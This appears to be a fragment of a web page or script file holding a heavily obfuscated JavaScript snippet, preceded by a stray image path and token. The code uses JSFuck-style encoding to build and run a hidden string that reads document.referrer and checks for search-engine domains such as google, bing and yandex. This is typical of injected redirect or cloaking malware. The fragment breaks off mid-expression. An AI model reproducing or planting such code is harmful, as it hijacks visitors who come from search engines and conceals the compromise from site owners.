
UO7fHq7
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,54,48,56,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,86,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[